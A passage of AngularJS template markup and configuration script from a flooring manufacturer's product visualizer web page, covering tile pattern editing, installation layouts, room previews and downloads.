					<div ng-repeat="installationMethod in installationMethods"
						class="productInstallationMethodOptions-installationMethod"
						ng-if="installationMethod.label">
						<a ng-click="selectInstallationMethod(installationMethod)" ng-class="getInstallationMethodClass(installationMethod)">
							<span class="image">
								<span class="bgimage" ng-style="getDiagramStyle(installationMethod)"></span>
							</span>
							<span class="text">
								<span class="product-installationMethod-name">{{getMethodLabel(installationMethod)}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productInstallationMethodOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/confirm/popup.html">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span><p>!</p></div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude></div>
		</div>
		<div class="confirmPopup-footer">
			<div class="confirmPopup-footer-options">
				<input type="checkbox"
					value="dontShowAgain"
					name="dontShowAgain"
					id="dontShowAgain"
					class="confirmPopup-footer-dontshowagain"
					ng-model="dontShowAgain" ng-if="!showClearAllConfirmed">
				<label for="dontShowAgain" ng-if="!showClearAllConfirmed">
					Don't show this warning again.
				</label>
			</div>
			<div class="confirmPopup-footer-actions">
				<button ng-click="cancel()" class="btn">Cancel</button>
				<button ng-click="proceed()" class="btn btn-main">Proceed</button>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads.html">
	<div class="productDetails-visual-download">
		<a class="btn-ico btn_full popup-link" ng-click="showDownloads = true">
			<span class="text">Downloads</span>
			<span class="ico"><span class="svgSprite_downloads_button"></span></span>
		</a>
	</div>

	<div ui-popup="showDownloads" ui-popup-modal="true" ui-popup-closed="showDownloads = false">
		<div downloads-popup ng-if="showDownloads"></div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads/popup.html">
	<div class="productDownloadOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Downloads</h2>
		</div>
		<div class="popup-body">
			<div class="productDownloadOptions">
				<div class="productDownloadOptions-types" data-columns="{{singular ? 3 : 4}}">
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pattern_download"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Pattern ({{getGridSize()}})</p>
								<p class="product-download-description">Download a flat repeatable pattern for use in CAD, Sketchup, Revit, or other architectural programs.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tiledUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1" ng-hide="singular">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_tiled_view_hover"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Tile Variants</p>
								<p class="product-download-description">Download a zip file containing all variants of each tile in your palette.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tileVariantsZipFile}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_roomImage">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_rooms_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Room Image</p>
								<p class="product-download-description">Download a high-resolution room scene.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{roomUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pdf">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pdf_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">PDF</p>
								<p class="product-download-description">Download a file that contains a high-resolution room scene, along with the flat installation design, all product spec info, and an Installation Diagram.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{outputUrl}}" class="btn-main-sm" target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern.html">
	<div class="visualizer-patternContainer row">
		<div class="col-md-6">
			<div class="visualizer-pattern">
				<div class="visualizer-pattern-inner">
					<canvas class="visualizer-pattern-canvas"
						ng-if="settings.mode === 'pattern'"
						pattern-canvas></canvas>

					<div ng-class="getBoardClass()"
						ng-if="settings.mode === 'pattern'"
						pe-pointermove="onMouseMove($event)"
						pe-pointerup="onMouseUp($event)"
						touch-action="none"
						pattern-board></div>

					<div class="visualizer-pattern-tiled"
						ng-if="settings.mode === 'tiled'"
						pattern-tiled></div>
				</div>
			</div>

			<div class="visualizer-buttons">
				<span ng-if="settings.mode === 'pattern'">
					<a ng-click="resizePattern(1)"><span class="svgSprite_larger_pattern hoverParent"></span> Larger Pattern</a>
					<a ng-click="resizePattern(-1)"><span class="svgSprite_smaller_pattern hoverParent"></span> Smaller Pattern</a>

					<span ng-if="hasSelectedTile()">
						<a ng-click="rotateSelectedTile(-90)"><span class="svgSprite_rotate_undo_square hoverParent"></span> CCW</a>
						<a ng-click="rotateSelectedTile(90)"><span class="svgSprite_rotate_redo_square hoverParent"></span> CW</a>
						<a ng-click="removeSelectedTile()"><span class="svgSprite_delete_square hoverParent"></span> Remove</a>
					</span>

					<a ng-if="showClearAllButton()" ng-click="clearAllTiles()"><span class="svgSprite_delete_square hoverParent"></span> Clear Tiles</a>

					<!-- <a ng-click="settings.mode = 'tiled'"><span class="svgSprite_tiled_view hoverParent"></span> Tiled View</a> -->
				</span>

				<span ng-if="settings.mode === 'tiled'">
					<a ng-click="settings.mode = 'pattern'"><span class="svgSprite_pattern_view hoverParent"></span> Pattern View</a>
				</span>
			</div>

			<div ui-popup="showResizeConfirm" ui-popup-modal="true" ui-popup-closed="closeResizeConfirm()">
				<div ng-if="showResizeConfirm"
					confirm-popup
					confirm-popup-id="resizeGrid"
					confirm-popup-proceed="resizePattern(-1, true)"
					confirm-popup-cancel="closeResizeConfirm()">
						The new pattern size is smaller than the current
						pattern size and will be cropped.
				</div>
			</div>

			<div ui-popup="showClearAllConfirmed" ui-popup-modal="true" ui-popup-closed="closeClearAllConfirm()">
				<div ng-if="showClearAllConfirmed"
					confirm-popup
					confirm-popup-id="clearAllID"
					confirm-popup-proceed="confirmClearAll()"
					confirm-popup-cancel="closeClearAllConfirm()">
						Are you sure you want to clear all the tiles? This cannot be undone!
				</div>
			</div>
		</div>

		<div class="col-md-6">
			<div pattern-palette class="visualizer-palette"></div>
			<div pattern-settings class="visualizer-settings"></div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/board.html">
	<div ng-class="getClasses(tile)"
		ng-repeat="tile in tiles"
		ng-style="getStyle(tile)"
		pe-pointerdown="onMouseDown(tile, $event)"
		touch-action="none">
		<div class="visualizer-board-tile-inner"
			ng-style="getInnerStyle(tile)">
			<div class="visualizer-board-tile-overlay" ng-show="tile.selected">
							</div>
		</div>
	</div>

	<div class="visualizer-board-intersection"
		ng-repeat="intersection in intersections"
		ng-style="getIntersectionStyle(intersection)">
	</div>
</script><script type="text/ng-template" id="/templates/pattern/palette.html">
	<div class="visualizer-label">Palette</div>

	<div class="visualizer-palette-items">
		<div ng-repeat="item in items"
			pattern-palette-item="item"
			pattern-palette-item-tools="$index > 0"
			ng-click="selectItem(item)"
			ng-class="getItemClasses(item)">
		</div>

		<div class="visualizer-palette-item visualizer-palette-item_placeholder"
			ng-repeat="add in getAdds() track by $index"
			ng-click="addItem()">
			<span class="svgSprite_add_tile"></span>
			<div>Add Item</div>
		</div>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_base">
		<span>
			<span>Base Tile</span>
			<span class="svgSprite_base_tile_lock"></span>
		</span>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_additional">
		<span>Additional Tiles</span>
	</div>

	<div ui-popup="showTileBrowser" ui-popup-modal="true" ui-popup-closed="tileBrowserComplete()">
		<div class="visualizer-tileBrowser"
			ng-if="showTileBrowser"
			pattern-tile-browser="replacingItem"
			pattern-tile-browser-complete="tileBrowserComplete(tile)"></div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/palette/item.html">
	<div class="visualizer-palette-item-image" ng-style="imageStyle">
		<div ui-image-src="{{item.getThumbnailUrl()}}"
			ui-image-loading="{{loadingImageUrl}}"
			ui-image-error="//placehold.it/256x256&text=TILE"
			ui-image-background="true"></div>
	</div>

	<div class="visualizer-palette-item-tools" ng-if="showTools">
		<a ng-click="editItem(item)" class="svgSprite_pencil"></a>
		<a ng-click="removeItem(item)" class="svgSprite_delete"></a>
	</div>

	<div class="visualizer-palette-item-info">
		<p>
			<strong>{{item.styleName}}</strong><br />
			{{item.styleNum}}
		</p>

		<p>
			<strong>{{item.colorName}}</strong><br />
			{{item.colorNum}}
		</p>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/tile_browser.html">
	<div class="visualizer-tileBrowser-title" ng-if="replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Replace Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Replace Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Replace Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-title" ng-if="!replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Add Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Add Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Add Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-top">
		<!--span class="visualizer-tileBrowser-stepText" ng-if="step === 'style'">Select a Style</span>
		<span class="visualizer-tileBrowser-stepText" ng-if="step === 'color'">Select a Color</span-->

		<div class="visualizer-tileBrowser-top-left">

			<div class="visualizer-tileBrowser-search">
				<span ng-if="step === 'style'">
					<strong>Style Search</strong>
					<input type="search" placeholder="Style Name or Number" ng-model="search.style" />
				</span>

				<span ng-if="step === 'color'">
					<strong>Color Search</strong>
					<input type="search" placeholder="Color Name or Number" ng-model="search.color" />
				</span>
			</div>

			<div class="visualizer-tileBrowser-switchBrand" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-contain">
					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && !replacingTile"
						ng-click="switchBrand()">Add Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && !replacingTile"
						ng-click="switchBrand()">Add Kinetex Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && replacingTile"
						ng-click="switchBrand()">Replace with Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && replacingTile"
						ng-click="switchBrand()">Replace with Kinetex Tile</button>

					<span class="visualizer-tileBrowser-switchBrand-info" ng-if="step === 'style'">
						<span class="visualizer-tileBrowser-switchBrand-info-icon" data-tooltip-align="center" data-tooltip-dir="bottom" data-tooltip-class="tooltip_mix" data-tooltip="Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ"></span>
					</span>

				</div>
			</div>

		</div>

		<div class="visualizer-tileBrowser-stepSelection">

			<span class="visualizer-tileBrowser-stepToggle" data-step="{{step}}">
				<span>Style</span>
				<span ng-class="getStepToggleNumberClass('style')">1</span>
				<span class="visualizer-tileBrowser-stepToggle-line"></span>
				<span ng-class="getStepToggleNumberClass('color')">2</span>
				<span>Color</span>
			</span>

			<!--span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Style:</strong> {{selectedStyle.name || 'Choose a Style'}}
			</span>

			<span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Color:</strong> {{selectedColor.name || 'Choose a Color'}}
			</span-->
		</div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'style'">
		<div class="visualizer-tileBrowser-content-styles" ng-if="styles !== false && styles.length">
			<div ng-class="getStyleClass(style)"
				ng-repeat="style in styles | filter:filterStyle"
				ng-click="selectStyle(style)">
				<div class="visualizer-tileBrowser-style-image">
					<div ui-image-src="{{getStyleImageUrl(style)}}"
						ui-image-loading="{{loadingImageUrl}}"
						ui-image-error="//placehold.it/256x256&text=STYLE"
						ui-image-background="true"></div>
					<div class="visualizer-tileBrowser-style-selected">
						<span></span>
					</div>
				</div>
				<div class="visualizer-tileBrowser-style-info">
					<div class="visualizer-tileBrowser-style-name">{{style.name}}</div>
					<div class="visualizer-tileBrowser-style-num">{{style.num}}</div>
					<!-- {{style.brand}} -->
				</div>
			</div>
		</div>

		<div class="text-center" ng-if="styles === false">
			No Tiles Found
		</div>

		<div class="visualizer-tileBrowser-loading" ng-if="styles !== false && !styles.length"></div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'color'">
		<div class="visualizer-tileBrowser-content-colors" ng-if="colors !== false && colors.length">
			<div ng-class="getColorClass(color)"
				ng-repeat="color in colors | filter:filterColor"
				ng-click="selectColor(color)">
				<div>
					<div class="visualizer-tileBrowser-color-image">
						<div ui-image-src="{{getColorImageUrl(color)}}"
							ui-image-loading="{{loadingImageUrl}}"
							ui-image-error="//placehold.it/256x256&text=COLOR"
							ui-image-background="true"></div>
							<div class="visualizer-tileBrowser-color-selected">
								<span></span>
							</div>
					</div>
					<div class="visualizer-tileBrowser-color-info">
						<div class="visualizer-tileBrowser-color-name">{{color.name}}</div>
						<div class="visualizer-tileBrowser-color-num">{{color.num}}</div>
					</div>
				</div>
			</div>
		</div>

		<div class="text-center" ng-if="colors === false">No Colors Found</div>
		
		<div class="visualizer-tileBrowser-loading" ng-if="colors !== false && !colors.length"></div>
	</div>

	<div class="visualizer-tileBrowser-bottom">
		<div class="visualizer-tileBrowser-bottomLeft">


			<div class="visualizer-tileBrowser-switchBrandNotice" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Kinetex' && baseTile.brand !== brand">
					Mixing Carpet Styles with Kinetex Styles will require multiple adhesives and product thickness may differ				</div>

				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Carpet' && baseTile.brand !== brand">
					Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-buttons">
			<button class="btn-plain" ng-if="step === 'style'" ng-click="cancel()">Cancel</button>
			<button class="btn" ng-if="step === 'color'" ng-click="back()">Back</button>

			<button class="btn btn-main"
				ng-if="step === 'style'"
				ng-click="next()"
				ng-disabled="!selectedStyle">Next</button>

			<button class="btn btn-main"
				ng-if="step === 'color'"
				ng-click="complete()"
				ng-disabled="!selectedColor">{{replacingTile ? "Replace Tile" : "Add Tile"}}</button>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/tiled.html">
	<img class="visualizer-tiled-render"
		ng-if="url"
		ng-src="{{url}}" />
</script><script type="text/ng-template" id="/templates/pattern/settings.html">
	<div class="visualizer-label">Grid</div>

	<div class="visualizer-settings-parts">
		<div class="visualizer-settings-part">
			<div ng-class="getGridClass()">
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Lines</div>
			<div>
				<input id="grid_yes" type="radio" name="grid" ng-model="settings.grid" ng-value="true" />
				<label for="grid_yes">Yes</label>
			</div>
			<div>
				<input id="grid_no" type="radio" name="grid" ng-model="settings.grid" ng-value="false" />
				<label for="grid_no">No</label>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Size</div>
			<div>{{getGridSize()}}</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Tile Size</div>
			<div>{{getTileSize()}}</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/preview.html">
	<div class="productDetails-visual-previews">
		<div class="productDetails-visual-previewModes">
							<div class="productDetails-visual-preview"
					ng-if="mode === 'room'"
					preview-room></div>
			
			<div class="productDetails-visual-preview"
				ng-if="mode === 'swatch'"
				preview-swatch></div>
		</div>

					<div class="toggle"
				ui-toggle="mode"
				ui-toggle-off="'room'"
				ui-toggle-on="'swatch'"
				ui-toggle-off-label="Room"
				ui-toggle-on-label="Swatch">
			</div>
		
		<div class="imageAction imageAction_notLoaded">
			<a class="imageAction-action imageAction-action_pinterest" data-description="Pinterest Button">
				<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
			</a>
			<a class="imageAction-action imageAction-action_download" href="" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block" style="background: black;">Download rendering</span></a>
		</div>
	</div>
	<div product-details class="productDetails-visual-variants dylotInfo" ></div>
</script><script type="text/ng-template" id="/templates/preview/room.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script><script type="text/ng-template" id="/templates/preview/swatch.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script>
<script type="text/ng-template" id="/templates/rooms.html">
	<div class="productDetails-visual-room">
		<a class="btn-ico btn_full popup-link" ng-click="showRooms = true">
			<span class="text">Rooms</span>
			<span class="ico"><span class="svgSprite_rooms_button"></span></span>
		</a>
	</div>

	<div ui-popup="showRooms" ui-popup-modal="true" ui-popup-closed="close()">
		<div rooms-popup ng-if="showRooms"></div>
	</div>
</script><script type="text/ng-template" id="/templates/rooms/popup.html">
	<div class="productRoomOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Rooms</h2>
		</div>
		<div class="popup-body">
			<div class="productRoomOptions">
				<div class="productRoomOptions-rooms">
					<div ng-repeat="room in rooms"
						class="productRoomOptions-room">
						<a ng-click="selectRoom(room)" ng-class="getRoomClass(room)">
							<span class="image">
								<span class="bgimage" ng-style="getRoomImageStyle(room)"></span>
							</span>
							<span class="text">
								<span class="product-room-name">{{room.label}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productRoomOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/sidebar.html">
	<div installation-method ng-if="!singular"></div>

	<div rooms></div>

	<div downloads></div>

	<div class="productDetails-visual-patternEditor-menu" ng-switch="view" ng-if="!singular">
		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-edit"
			ng-switch-when="preview"
			ng-click="editPattern()">
			Edit Pattern		</a>

		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-preview"
			ng-switch-when="pattern"
			ng-click="previewPattern()">
			Preview Pattern		</a>
	</div>
</script><script type="text/ng-template" id="/templates/swatches.html">
	<div class="carousel">
		<div class="carousel-slides-viewport">
			<div class="carousel-slides">
				<div ng-repeat="item in items" class="carousel-slide">
					<div class="slide">
						<a ng-click="selectItem(item)" ng-class="getItemClass(item)">
							<span class="image">
								<span class="bgimage" ng-style="{'background-image': 'url(' + item.getThumbnailUrl() + ')'}"></span>
								<span class="product-tags" ng-if="item.quickShip == 1">
									<span class="product-tag">
											<span class="product-tag-quickship"></span>
									</span>
								</span>
							</span>
							<span class="text">
								<span class="product-variant-name">{{item.colorName}}</span>
								<span class="product-variant-code">{{item.colorNum}}</span>
							</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/coordinating-products.html">
	<div class="widget widget_links" ng-if="items.length">
		<div class="widget-header">
			<h2 class="widget-title">Coordinating Products</h2>
		</div>

		<div class="widget-content">
			<div class="carousel linkItems-carousel" ng-if="show">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
						<div ng-repeat="item in items" class="carousel-slide linkItem col-sm-3 col-xs-6">
							<div class="slide">
								<div class="postPreview postPreview_product" data-same-height="1">
									<div class="postPreview-content">
										<a href="{{item.productUrl}}">
											<div class="postPreview-image">
												<div class="post-thumbnail">
													<span class="thumb" style="background-image: url('{{item.imageUrl}}');"></span>
												</div>
											</div>
											<div class="postPreview-title">
												<div class="post-title">
													<span class="sr-only d-block">Style </span>{{item.StyleName}}
													<span class="product-number">{{item.StyleNum}}</span>
													<span class="sr-only d-block">Size {{item.modularName.replace('" x', 'inches by').replace('"', 'inches')}} Color {{item.ColorName}}</span>
												</div>
											</div>
										</a>
										<div class="postPreview-text" data-same-height-component="text">

											<p class="product-modular-name">{{item.modularName}}</p>

											<p class="product-color-name">
												{{item.ColorName}}
												<span class="product-color-number">{{item.ColorNum}}</span>
											</p>

											<p class="product-brand-name">
												{{item.brand}}
											</p>

											<div class="product-brand">
												<a href="#" class="product-brand-{{item.brand | lowercase}}" title="{{item.brand}}"></a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/product-details.html">

	<div class="widget widget_links">
        <div ng-if="!init"><span class="popup-loader"></span></div>
        <ngTemplate ng-if="currentDetails.prodID && init">
            <div class="productQuickView productQuickView_inventory">
                <div class="productQuickView-inventory-table">
                    <div class="dylot-prod-details">
                        <a ng-repeat=" var in variations" ng-if="var.prodID == currentDetails.prodID" href="javascript:void(0)" data-hide-product-page-link="1" class="postPreview-link popup-link" data-popup-url="{{var.url}}" data-popup-class-name="productQuickViewPopup productQuickViewPopup_inventory">
                            <div class="head">INVENTORY</div>
                            <div class="body">
                                {{ var.dyelot_txt}}
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        <ngTemplate>
    </div>
</script>
		<script>
		(function(visualizer) {
			visualizer.installationMethods = [{"id":5606,"label":"Woven (12x48 & 24x24)","key":"","size_group":"","representation":{"w":8,"h":8,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":6,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":6,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Woven-Combo-01.svg"},{"id":5605,"label":"Herringbone (12x48 & 24x24)","key":"","size_group":"","representation":{"w":12,"h":12,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":8,"y":6,"r":0},{"idx":0,"size":"24x24","x":10,"y":8,"r":0},{"idx":0,"size":"12x48","x":2,"y":2,"r":0},{"idx":0,"size":"12x48","x":3,"y":2,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"12x48","x":6,"y":6,"r":0},{"idx":0,"size":"12x48","x":7,"y":6,"r":0},{"idx":0,"size":"24x24","x":6,"y":10,"r":0},{"idx":0,"size":"12x48","x":8,"y":8,"r":0},{"idx":0,"size":"12x48","x":9,"y":8,"r":0},{"idx":0,"size":"12x48","x":6,"y":2,"r":90},{"idx":0,"size":"12x48","x":6,"y":3,"r":90},{"idx":0,"size":"12x48","x":8,"y":4,"r":90},{"idx":0,"size":"12x48","x":8,"y":5,"r":90},{"idx":0,"size":"24x24","x":10,"y":2,"r":0},{"idx":0,"size":"24x24","x":8,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":8,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"12x48","x":4,"y":0,"r":90},{"idx":0,"size":"12x48","x":4,"y":1,"r":90},{"idx":0,"size":"12x48","x":-2,"y":6,"r":90},{"idx":0,"size":"12x48","x":-2,"y":7,"r":90},{"idx":0,"size":"12x48","x":10,"y":-2,"r":0},{"idx":0,"size":"12x48","x":11,"y":-2,"r":0},{"idx":0,"size":"12x48","x":0,"y":8,"r":90},{"idx":0,"size":"12x48","x":0,"y":9,"r":90},{"idx":0,"size":"12x48","x":2,"y":10,"r":90},{"idx":0,"size":"12x48","x":2,"y":11,"r":90},{"idx":0,"size":"24x24","x":0,"y":10,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Herringbone-Combo.svg"},{"id":5604,"label":"Framework (12x48 & 24x24)","key":"","size_group":"","representation":{"w":6,"h":6,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":2,"r":0},{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"12x48","x":1,"y":2,"r":0},{"idx":0,"size":"12x48","x":2,"y":0,"r":90},{"idx":0,"size":"12x48","x":2,"y":1,"r":90},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":4,"y":4,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Framework-Combo.svg"},{"id":4200,"label":"Brick (24x24)","key":"InstallBrick","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":-1,"y":2,"r":0},{"idx":1,"size":"24x24","x":1,"y":2,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Brick.svg"},{"id":4196,"label":"Ashlar (24x24)","key":"InstallAshlar","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":1,"r":0},{"idx":1,"size":"24x24","x":0,"y":2,"r":0},{"idx":1,"size":"24x24","x":2,"y":3,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Ashlar.svg"},{"id":4193,"label":"Quarter Turn (24x24)","key":"InstallQuarterTurn","size_group":"","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":90},{"idx":1,"size":"24x24","x":0,"y":2,"r":90}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_QuarterTurn.svg"}];
			visualizer.rooms = {"open_office":{"label":"Open Office","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183316\/open_office_51456985c\/open_office_51456985c.jpg?_i=AA","cropPosition":""},"lobby":{"label":"Lobby","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183325\/lobby_2_5142dbf2a\/lobby_2_5142dbf2a.jpg?_i=AA","cropPosition":""},"corridor":{"label":"Corridor","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183356\/corridor_5135eee82\/corridor_5135eee82.jpg?_i=AA","cropPosition":""},"lounge_auvergine":{"label":"Lounge","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183319\/Lounge_Auvergine_51442864b\/Lounge_Auvergine_51442864b.jpg?_i=AA","cropPosition":""},"lobby2":{"label":"Lobby 2","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183322\/Lobby_51431062c\/Lobby_51431062c.jpg?_i=AA","cropPosition":""},"lecture_space":{"label":"Lecture 